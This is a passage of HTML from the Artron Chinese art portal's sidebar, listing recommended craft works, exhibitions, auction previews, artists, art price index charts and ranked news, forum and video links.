            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147813.html" target="_blank">“爻-钟蔚帆：此岸，或彼岸”在三号厂房美术馆启幕</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147811.html" target="_blank">北京保利拍卖2026春拍北京站公开征集即将启动</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147803.html" target="_blank">雅昌现场 | 你的“年味儿”余额已不足 来清华艺术博物馆“充值”</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147808.html" target="_blank">邹建平：图像的呼麦一一刘亚江的零碎叙述</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
